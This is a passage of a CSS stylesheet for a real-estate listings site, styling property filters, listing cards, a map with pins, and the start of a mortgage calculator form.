    align-items: center;
    color: var(--text-primary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-sel--label__DIST {
        height: 56px;
        width: 56px;
    }
}
@media (min-width: 1440px) {
    .c-sel--label__DIST {
        height: 60px;
        width: 60px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__DIST:hover {
        border: 1px solid var(--border-primary-hover);
    }
}
.c-sel--label__DIST:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.__c-sel--label__DIST__CHECKED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.c-sel--fieldset__DIST input {
    position: absolute;
    visibility: hidden;
}




.c-sel--div__SECOND {
    max-height: 0;
    display: flex;
    flex-direction: column;
    gap: 16px;
    overflow: hidden;
    transition: max-height 0.8s;
}
@media (min-width: 768px) {
    .c-sel--div__SECOND {
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__SECOND {
        max-height: none;
        flex: 1 1 50%;
        overflow: visible;
    }
}
.__c-sel--div__SECOND__OPEN {
    max-height: 250px;
    overflow: visible;
}
.__c-sel--div__SECOND__OPEN2 {
    max-height: none;
    overflow: visible;
}




.c-sel--label__RANGE, .c-sel--label__RANGE_AREA {
    flex: 1 1 50%;
    display: flex;
    flex-direction: column;
    color: var(--text-secondary);
}

.vp-map__FILTER .c-sel--label__RANGE, .vp-map__FILTER .c-sel--label__RANGE_AREA {
    flex: unset;
}




.c-sel--p__RANGE, .c-sel--p__RANGE_AREA {
    margin-top: 8px;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: var(--text-secondary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .c-sel--p__RANGE, .c-sel--p__RANGE_AREA {
        padding: 16px 24px;
    }
}




.c-sel--p__RANGE p, .c-sel--p__RANGE_AREA p {
    width: 74px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
}
@media (min-width: 768px) {
    .c-sel--p__RANGE p, .c-sel--p__RANGE_AREA p {
        width: 87px;
    }
}
@media (min-width: 1440px) {
    .c-sel--p__RANGE p, .c-sel--p__RANGE_AREA p {
        width: 94px;
    }
}




.c-sel--p__RANGE p:last-of-type {
    justify-content: space-between;
}




.c-sel--span__RANGE, .c-sel--span__RANGE_AREA {
    margin-left: 4px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-sel--span__RANGE, .c-sel--span__RANGE_AREA {
        margin-left: 5px;
    }
}




.c-sel--input__RANGE, .c-sel--input__RANGE_AREA {
    margin-bottom: 5px;
    -webkit-appearance: none !important;
    appearance: none !important;
    height: 2px;
    width: calc(100% - 32px);
    align-self: center;
    position: relative;
    bottom: 1px;
    pointer-events: none;
    background: linear-gradient(to right, var(--border-accent) 100%, var(--border-primary) 100%);
}
@media (min-width: 1440px) {
    .c-sel--input__RANGE, .c-sel--input__RANGE_AREA {
        width: calc(100% - 48px);
    }
}
.c-sel--input__RANGE::-webkit-slider-thumb, .c-sel--input__RANGE_AREA::-webkit-slider-thumb {
    -webkit-appearance: none !important;
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    pointer-events: all;
    cursor: pointer;
}
.c-sel--input__RANGE::-moz-range-thumb, .c-sel--input__RANGE_AREA::-moz-range-thumb {
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    pointer-events: all;
    cursor: pointer;
}




.c-sel--input__RANGE.max, .c-sel--input__RANGE_AREA.max {
    position: relative;
    bottom: 8px;
    z-index: 0;
    background: none;
    background-color: transparent;
}




.c-sel--fieldset__ROAD2 {
    flex: 1 1 50%;
    position: relative;
    border: none;
}




.c-sel--fieldset__ROAD2 legend {
    margin-bottom: 8px;
    color: var(--text-secondary);
}




.c-sel--button__ROAD2 {
    padding: 16px;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    border: 1.5px solid var(--border-primary);
    border-radius: 8px;
}
@media (min-width: 1440px) {
    .c-sel--button__ROAD2 {
        padding: 16px 24px;
        border-radius: 12px;
    }
}
@media (any-hover: hover) {
    .c-sel--button__ROAD2:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}




.c-sel--div__ROAD2, .c-sel--div__ROAD4 {
    padding: 0px 24px 0px 8px;
    max-height: 0px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 4px;
    position: absolute;
    top: 66px;
    left: 0px;
    z-index: 10;
    background-color: var(--bg-tetriary);
    border-radius: 12px;
    overflow-y: hidden;
    transition: max-height 0.4s;
}
@media (min-width: 768px) {
    .c-sel--div__ROAD2 {
        border-radius: 16px;
    }
}
.__c-sel--div__ROAD__DOWN2,
.__c-sel--div__ROAD3__DOWN2,
.__c-sel--div__ROAD__DOWN{
    max-height: 350px;
    box-shadow: 0 24px 55.1px 10px hsla(0, 0%, 46%, 25%);
    overflow-y: scroll;
}




@-moz-document url-prefix() {
    .c-sel--div__ROAD2, .c-sel--div__ROAD4 {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.c-sel--div__ROAD2::-webkit-scrollbar {
    width: 6px;
}
.c-sel--div__ROAD2::-webkit-scrollbar-track {
    background-color: transparent;
    border-radius: 24px;
}
.c-sel--div__ROAD2::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-sel--label__ROAD2 {
    padding: 16px;
    width: 100%;
    color: var(--text-secondary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .c-sel--label__ROAD2 {
        padding: 16px 24px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__ROAD2:hover {
        background-color: var(--bg-secondary);
    }
}
.__c-sel--label__ROAD__CHECKED2,
.__c-sel--label__ROAD3__CHECKED2 {
    color: var(--text-accent);
}




.c-sel--label__ROAD2:first-of-type {
    margin-top: 8px;
}




.c-sel--label__ROAD2:last-of-type {
    margin-bottom: 8px;
}




.c-sel--div__ROAD2 input {
    visibility: hidden;
}




.c-sel--fieldset__THIRD {
    max-height: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    border: none;
    overflow: hidden;
    background-color: var(--bg-tetriary);
    transition: max-height 0.8s 0.4s, padding-top 0.8s 0.4s;
}
@media (min-width: 1440px) {
    .c-sel--fieldset__THIRD {
        padding-top: 20px;
    }
}
.__c-sel--fieldset__THIRD__OPEN {
    position: relative;
    padding-top: 16px;
    max-height: 350px;
}
.__c-sel--fieldset__THIRD__OPEN2 {
    margin-top: 24px;
    max-height: none;
    height: auto;
    overflow: initial;
}




.c-sel--legend__THIRD {
    display: none;
    color: var(--text-secondary);
}
.__c-sel--legend__THIRD__OPEN {
    margin-bottom: 16px;
    display: block;
    position: relative;
    top: 8px;
}
@media (min-width: 768px) {
    .__c-sel--legend__THIRD__OPEN {
        margin-bottom: 30px;
        top: 16px;
    }
}




.c-sel--label__THIRD {
    padding: 8px 12px;
    position: relative;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border-radius: 32px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .c-sel--label__THIRD {
        padding: 12px 24px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__THIRD:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--label__THIRD:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.__c-sel--label__THIRD__CHECKED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.c-sel--label__THIRD input {
    position: absolute;
    left: 0;
    visibility: hidden;
}




.c-sel--div__ADD {
    margin-top: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: var(--bg-tetriary);
}
@media (min-width: 1440px) {
    .c-sel--div__ADD {
        margin-top: 20px;
    }
}
.__c-sel--div__ADD__HIDDEN {
    display: none;
}




.c-sel--button__ADD {
    display: flex;
    align-items: center;
    color: var(--text-accent);
    background-color: transparent;
    border: none;
}




.c-sel--img__ADD,
.c-sel--label__ADD svg {
    margin-right: 4px;
    transition: transform 0.4s;
}
@media (min-width: 768px) {
    .c-sel--img__ADD,
    .c-sel--label__ADD svg {
        margin-right: 12px;
    }
}




.__c-sel--img__ADD__OPEN {
    transform: rotate(180deg);
}




.c-sel--p__ADD {
    display: none;
}




.__c-sel--p__ADD__VISIBLE {
    display: block;
}




.c-sel--button__ADD span,
.c-sel--label__ADD span {
    display: none;
}
@media (min-width: 768px) {
    .c-sel--button__ADD span,
    .c-sel--label__ADD span {
        margin-left: 8px;
        display: inline;
    }
}




.c-sel--label__ADD {
    display: flex;
    align-items: center;
    color: var(--text-secondary);
    cursor: pointer;
}
@media (any-hover: hover) {
    .c-sel--label__ADD:hover {
        color: var(--text-secondary--hover);
    }
    .c-sel--label__ADD:hover .c-sel--path {
        fill: var(--text-secondary--hover);
    }
}




.c-sel--div__ADD2 {
    margin-top: 16px;
    display: none;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 16px;
}
.__c-sel--div__ADD2__OPEN {
    display: flex;
}




.c-sel--button__CLOSE2 {
    padding: 8px 16px;
    width: 40%;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-sel--button__CLOSE2 {
        padding: 12px 24px;
    }
}
@media (max-width: 500px) {
    .c-sel--button__CLOSE2 {
        width: 100%;
    }
}
@media (any-hover: hover) {
    .c-sel--button__CLOSE2:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--button__CLOSE2:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--button__ADD2_SUBM {
    padding: 8px 16px;
    width: 55%;
    flex-shrink: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 6px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (any-hover: hover) {
    .c-sel--button__ADD2_SUBM:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--button__ADD2_SUBM:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--div__HEAD {
    margin-bottom: 24px;
    display: flex;
    flex-direction: column;
    gap: 20px;
}
@media (min-width: 768px) {
    .c-sel--div__HEAD {
        margin-bottom: 32px;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }
}




.c-sel--h2 {
    color: var(--text-primary);
}




.c-sel--div__HEAD_BUTTONS {
    padding: 4px;
    align-self: flex-start;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 4px;
    background-color: var(--bg-tetriary);
    border-radius: 69px;
}
@media (min-width: 768px) {
    .c-sel--div__HEAD_BUTTONS {
        padding: 8px;
        justify-content: flex-start;
    }
}




.c-sel--button__HEAD {
    padding: 16px;
    display: flex;
    align-items: center;
    gap: 4px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 32px;
}
/*@media (min-width: 375px) {
    .c-sel--button__HEAD {
        padding: 12px 30px;
    }
}
@media (min-width: 768px) {
    .c-sel--button__HEAD {
        padding: 12px 16px;
    }
}
@media (min-width: 1440px) {
    .c-sel--button__HEAD {
        padding: 16px 16px;
    }
}   */
.c-sel--button__HEAD.second{padding:0}

@media (any-hover: hover) {
    .c-sel--button__HEAD.first:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
    .c-sel--button__HEAD.first:hover path {
        stroke: var(--text-primary-inverse);
    }
}
.c-sel--button__HEAD.first:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.c-sel--button__HEAD.first:active path {
    stroke: var(--text-primary-inverse);
}

@media (any-hover: hover) {
    .c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:hover {
        color: var(--text-secondary--hover);
        background-color: var(--bg-secondary);
    }
    .c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:hover path {
        stroke: var(--text-secondary--hover);
    }
}
.c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:active {
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
}
.c-sel--button__HEAD.first.__c-sel--button__HEAD__ACTIVE:active path {
    stroke: var(--text-secondary);
}



@media (any-hover: hover) {
    .c-sel--button__HEAD.second:hover, .c-sel--button__HEAD.second:hover .c-sel--img__HEAD-text {
        color: #6F737A;
/*        background-color: var(--bg-accent-gradient-hover);*/
    }
    .c-sel--button__HEAD.second:hover path {
        fill: #6F737A;
    }
}
.c-sel--button__HEAD.second:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.c-sel--button__HEAD.second:active path {
    fill: var(--text-primary-inverse);
}

@media (any-hover: hover) {
    .c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:hover {
        color: var(--text-secondary--hover);
        background-color: var(--bg-secondary);
    }
    .c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:hover path {
        fill: var(--text-secondary--hover);
    }
}
.c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:active {
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
}
.c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE:active path {
    fill: var(--text-secondary);
}




.__c-sel--button__HEAD__ACTIVE {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}                             
.c-sel--button__HEAD.second.__c-sel--button__HEAD__ACTIVE{
  background-color: var(--bg-accent);
  
    
}  
@media (min-width: 1440px) {
    .c-sel--button__HEAD.second {
        padding: 0;
    }
}
.c-sel--button__HEAD span.c-sel--img__HEAD-wrap{
    display: flex;
    width: 55px;
    height: 56px;
    background-image: url("../images/map_button_1.png");
    background-repeat: no-repeat;
    background-size: contain;
    border-radius: 100px;
    justify-content: center;
    align-items: center;
}
.c-sel--button__HEAD span.c-sel--img__HEAD-text{display: none;}
.c-sel--button__HEAD span.c-sel--img__HEAD-text.visible{display: inline;}

.c-sel--button__HEAD.second span.c-sel--img__HEAD-text{
    padding: 0 16px 0 10px;
    color: #00BF3F;
    font-size: 16px;
    font-weight: bold;
}

.c-sel--img__HEAD1,
.c-sel--img__HEAD2 {
    display: none;
}




.__c-sel--img__HEAD__ACTIVE {
    display: block;
}




.c-sel--div__BLOCKS {
    display: none;
}




.__c-sel--div__BLOCKS__ACTIVE {
    display: flex;
    flex-direction: column;
}




.c-sel--div__GRID {
    display: grid;
    grid-template-columns: 1fr;
/*    grid-template-rows: repeat(8, auto);*/
    grid-gap: 24px;
}
@media (min-width: 768px) {
    .c-sel--div__GRID {
        grid-template-columns: repeat(2, 0.5fr);
/*        grid-template-rows: repeat(4, auto);*/
        grid-column-gap: 20px;
        grid-row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__GRID {
        grid-template-columns: repeat(3, 0.333fr);
/*        grid-template-rows: repeat(3, auto);*/
    }
}
@media (min-width: 1920px) {
    .c-sel--div__GRID {
        grid-template-columns: repeat(3, 0.333fr);
/*        grid-template-rows: repeat(3, auto);*/
    }
}




.c-sel--div__BLOCK {
    display: flex;
    flex-direction: column;
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}




.c-sel--div__TOP {
/*    width: 100%;*/
    width: calc(100% - 75px);
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    position: absolute;
    top: 12px;
    left: 12px;
    gap: 8px;
}
@media (min-width: 1440px) {
    .c-sel--div__TOP{
        top: 16px;
        left: 16px;
    }
}




.c-sel--p__TOP {
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
.c-sel--p__TOP.promo{
    background-color: #00bf3f;
    color: WHITE;
}
.c-sel--p__TOP.priceup{
    background-color: #a622db;
    color: WHITE;
}
@media (min-width: 1440px) {
    .c-sel--p__TOP {
        padding: 8px 16px;
    }
}




.c-sel--p__TOP.start {
    margin-right: auto;
    color: var(--text-accent);
}

.c-sel--p__TOP.all-sold-label{
    z-index: 9;
}


.c-sel--button__HEART {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 12px;
    right: 12px;
    background-color: var(--bg-primary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .c-sel--button__HEART {
        top: 16px;
        right: 16px;
    }
}

.c-sel--button__HEART.fav-added .c-sel--svg__HEART {
    fill: var(--bg-accent-gradient-hover);
}

@media (any-hover: hover) {
    .c-sel--button__HEART:hover .c-sel--svg__HEART {
        fill: var(--bg-accent-gradient-hover);
    }
}




.c-sel--img__MAIN {
    width: 100%;
    border-radius: 24px 24px 0 0;
}

.all-sold .c-sel--img__MAIN{
    mix-blend-mode: luminosity;
  opacity: 0.5;
}


.c-sel--div__CONT {
    padding: 0 16px 16px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .c-sel--div__CONT  {
        padding: 0 24px 24px;
    }
}
@media (min-width: 1920px) {
    .c-sel--div__CONT  {
        padding: 0 32px 32px;
    }
}




.c-sel--h3 {
    margin: 16px 0 8px;
    max-width: 80vw;
    color: var(--text-primary);
/*    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;*/
}
@media (min-width: 768px) {
    .c-sel--h3 {
        margin: 24px 0 12px;
        max-width: 38.28vw;
    }
    .vp-news--a__MAIN .c-sel--h3 {
        max-width: 30.8vw;
    }
}
@media (min-width: 1440px) {
    .c-sel--h3 {
        margin: 24px 0 16px;
        max-width: 26.11vw;
/*        max-width: 22vw;*/
    }
    .vp-news--a__MAIN .c-sel--h3{
        max-width: 22vw;    
    }
}
@media (min-width: 1920px) {
    .c-sel--h3 {
        margin: 32px 0 16px;
    }
}




.c-sel--div__PLACES {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}
@media (min-width: 768px) {
    .c-sel--div__PLACES {
        gap: 16px;
    }
}




.c-sel--p__PLACES {
    display: flex;
    align-items: center;
    gap: 2px;
    color: var(--text-secondary);
}




.c-sel--img__PLACES {
    width: 16px;
}
@media (min-width: 768px) {
    .c-sel--img__PLACES {
        margin-top: -2px;
        width: 20px;
    }
}




.c-sel--div__READY {
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.c-sel--p__READY {
    margin-top: 24px;
    color: var(--text-accent);
}
@media (min-width: 1440px) {
    .c-sel--p__READY {
        margin-top: 24px;
    }
}




.c-sel--p__PRICE {
    margin-top: 24px;
    color: var(--text-primary);
}




.c-sel--div__BLOCKS:last-of-type {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 12;
}
@media (min-width: 1440px) {
    .c-sel--div__BLOCKS:last-of-type {
        position: relative;
        z-index: 0;
    }
}




.c-sel--button__FILTERS {
    padding: 8px 16px;
    display: flex;
    align-items: center;
    gap: 8px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 12;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 768px) {
    .c-sel--button__FILTERS {
        padding: 12px 24px;
        top: 32px;
        left: 32px;
    }
}
@media (min-width: 1440px) {
    .c-sel--button__FILTERS {
        display: none;
    }
}
@media (any-hover: hover) {
    .c-sel--button__FILTERS:hover {
        background-color: var(--bg-primary);
    }
}
.c-sel--button__FILTERS:active {
    background-color: var(--bg-secondary);
}




.c-sel--button__CLOSE {
    padding: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    z-index: 12;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 768px) {
    .c-sel--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}
@media (min-width: 1440px) {
    .c-sel--button__CLOSE {
        display: none;
    }
}




.c-sel--img__CLOSE {
    width: 24px;
}




.c-sel--button__PIN {
  height: 61px;
  width: 51px;
  position: absolute;
  top: -61px;
  right: -26px;
  z-index: 0;
  background-color: transparent;
  border: none;
}
.c-sel--div__PIN1 {
  position: absolute;
  inset: 0;
  background: url("../images/c-sel-map-pin1_new.png") center/51px 61px no-repeat;
  
}
.c-sel--div__PIN1.hover {
  background: url("../images/c-sel-map-pin1_hover_new.png") center/51px 61px no-repeat;
}
.c-sel--div__PIN2 {
  width: 41px;
  height: 41px;
  position: absolute;
  top: 4px;
  left: 4px;
  right: 6px;
  z-index: 2;
  border-radius: 50%;
  border: 1px solid #00bf3f;
}

.claster-icon{
    color:#000000;
    font-weight: bold;
    border-radius: 50%;
    border: 2px solid #00bf3f;
    background-color: #ffffff;
    width: 46px;
    height: 46px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.c-sel--button__PIN:nth-of-type(3) {
    top: 10px;
    right: 10px;
}
.c-sel--button__PIN:nth-of-type(4) {
    top: 10px;
    right: 100px;
}
.c-sel--button__PIN:nth-of-type(5) {
    top: 10px;
    right: 200px;
}
.c-sel--button__PIN:nth-of-type(6) {
    top: 100px;
    right: 10px;
}
.c-sel--button__PIN:nth-of-type(7) {
    top: 100px;
    right: 100px;
}
.c-sel--button__PIN:nth-of-type(8) {
    top: 100px;
    right: 200px;
}
.c-sel--button__PIN:nth-of-type(9) {
    top: 200px;
    right: 10px;
}
.c-sel--button__PIN:nth-of-type(10) {
    top: 200px;
    right: 100px;
}
.c-sel--button__PIN:nth-of-type(11) {
    top: 200px;
    right: 200px;
}




.c-sel--img__PIN {
    height: 100%;
    width: 100%;
    filter: drop-shadow(0 1px 5px hsla(0, 0, 0, 0.1));
}
.__c-sel--img__PIN__CHECKED {
    fill: var(--icon-accent);
}




.c-sel--img__PIN_INSIDE {
    width: 39px;
    position: absolute;
    top: 5px;
    left: 6px;
    right: 5px;
}




.c-sel--iframe {
    width: 100%;
    height: 100vh;
    box-sizing: border-box;
}
@media (min-width: 1440px) {
    .c-sel--iframe {
        height: 664px;
    }
}
@media (min-width: 1920px) {
    .c-sel--iframe {
        height: 900px;
    }
}




.c-sel--div__TAPE {
    display: none;
}
@media (min-width: 1440px) {
    .c-sel--div__TAPE {
        padding-left: 10px;
        width: 407px;
        display: flex;
        flex-direction: column;
        gap: 12px;
        position: absolute;
        top: 24px;
        bottom: 0;
        left: 8px;
        overflow-y: scroll;
        direction: rtl;
        scroll-behavior: smooth;
    }
}
@-moz-document url-prefix() {
    .c-sel--div__TAPE {
        scrollbar-color: var(--bg-accent) transparent;
    }
}



.c-sel--div__TAPE::-webkit-scrollbar {
    width: 6px;
}
.c-sel--div__TAPE::-webkit-scrollbar-track {
    background-color: transparent;
    border-radius: 24px;
}
.c-sel--div__TAPE::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-sel--div__TAPE * {
    direction: ltr;
}




.c-sel--div__TAPE .c-sel--div__TOP {
    flex-direction: column;
    gap: 8px;
}




.__c-sel--h3__CHANGED {
    color: var(--text-accent);
}




.c-sel--div__TAPE_MOB {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 0;
    left: 0;
}
@media (min-width: 1440px) {
    .c-sel--div__TAPE_MOB {
        display: none;
    } 
}




.c-sel--div__BACK {
    display: none;
    background-color: hsla(0, 0%, 0%, 0.68);
    position: fixed;
    inset: 0;
    z-index: 13;
}
.__c-sel--div__BACK__VIS {
    display: flex;
}




.c-sel--div__BLOCK.map.mob {
    max-height: 90vh;
    display: none;
    position: fixed;
    inset: auto 0px 0px 0px;
    z-index: 14;
    overflow: auto;
    border-radius: 24px 24px 0 0;
}
.__c-sel--div__BLOCK_MAP_MOB__VIS {
    display: flex;
}




.c-sel--div__CONT.map.mob {
    position: relative;
    bottom: 24px;
    z-index: 2;
    border-radius: 24px 24px 0 0;
    background-color: var(--bg-tetriary);
}




.c-sel--h3.map.mob {
    margin-top: 40px;
    max-width: 85vw;
}
@media (min-width: 768px) {
    .c-sel--h3.map.mob {
        margin-top: 52px;
    }
}




.c-sel--div__BLOCK_BUTTONS {
    margin-top: 24px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
}
@media (min-width: 768px) {
    .c-sel--div__BLOCK_BUTTONS {
        gap: 21px;
    }
}




.c-sel--button__BLOCK_CLOSE {
    height: 48px;
    width: 29.73%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-sel--button__BLOCK_CLOSE {
        height: 56px;
        width: 17.89%;
    }
}
@media (any-hover: hover) {
    .c-sel--button__BLOCK_CLOSE:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--button__BLOCK_CLOSE:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--a__OPEN_PROJ {
    height: 48px;
    width: 65.59%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border-radius: 12px;
    box-shadow: 0 4px 20px -2px hsla(135, 79%, 42%, 15%);
}
@media (min-width: 768px) {
    .c-sel--a__OPEN_PROJ {
        height: 56px;
        width: 79.11%;
    }
}
@media (any-hover: hover) {
    .c-sel--a__OPEN_PROJ:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-sel--a__OPEN_PROJ:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-sel--a__CATALOG {
    margin-top: 32px;
    padding: 8px 24px;
    justify-content: center;
    align-self: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-sel--a__CATALOG {
        margin-top: 48px;
        padding: 12px 32px;
    }
}
@media (min-width: 1440px) {
    .c-sel--a__CATALOG {
        margin-top: 52px;
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .c-sel--a__CATALOG {
        margin-top: 72px;
    }
}
@media (any-hover: hover) {
    .c-sel--a__CATALOG:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover)
    }
}
.c-sel--a__CATALOG:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */


.c-mortgage {
    background-color: var(--bg-primary);
}




.c-mortgage--div__CONTAINER {
    box-sizing: border-box;
    padding: 48px 16px;
    display: flex;
    flex-direction: column;
    position: relative;
}
@media (min-width: 768px) {
    .c-mortgage--div__CONTAINER {
        padding: 64px 32px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--div__CONTAINER {
        margin-bottom: 3px;
        padding: 80px 64px 0;
        height: 1113px;
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1920px) {
    .c-mortgage--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0 0;
        height: 1113px;
        width: 1776px;
        gap: 24px;
    }
}




.c-mortgage--form__FORM {
    padding: 24px 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 768px) {
    .c-mortgage--form__FORM {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--form__FORM {
        padding: 32px;
        width: 100%;
        align-self: flex-start;
        border-radius: 24px;
    }
    .c-mortgage--div__CONTAINER_FORM{
        width: 43%;   
    }
}
@media (min-width: 1920px) {
    .c-mortgage--form__FORM {
        padding: 40px;
        width: 576px;
    }
    .c-mortgage--div__CONTAINER_FORM{
        width: 576px;   
    }
}




.c-mortgage--h2 {
    margin-bottom: 8px;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-mortgage--h2 {
        margin-bottom: 16px;
    }
}




.c-mortgage--p {
    margin-bottom: 16px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-mortgage--p {
        margin-bottom: 32px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--p {
        margin-bottom: 40px;
    }
}




.c-mortgage--label {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    position: relative;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .c-mortgage--label {
        margin-bottom: 24px;
    }
}




.c-mortgage--label:last-of-type {
    margin-bottom: 24px;
}
@media (min-width: 768px) {
    .c-mortgage--label:last-of-type {
        margin-bottom: 32px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--label:last-of-type {
        margin-bottom: 40px;
    }
}




.c-mortgage--input {
    padding: 16px;
    color: var(--text-primary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .c-mortgage--input {
        padding: 16px 24px;
    }
}




.c-mortgage--input::placeholder {
    /* font-weight: 400; */
    opacity: 0.5;
}




.c-mortgage--input__RANGE {
    -webkit-appearance: none !important;
    appearance: none !important;
    height: 2px;
    width: 90%;
    align-self: center;
    position: relative;
    bottom: 9px;
    background: linear-gradient(to right, var(--border-accent) 100%, var(--border-primary) 100%);
}
.c-mortgage--input__RANGE::-webkit-slider-thumb {
    -webkit-appearance: none !important;
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    cursor: pointer;
}
.c-mortgage--input__RANGE::-moz-range-thumb {
    height: 12px;
    width: 12px;
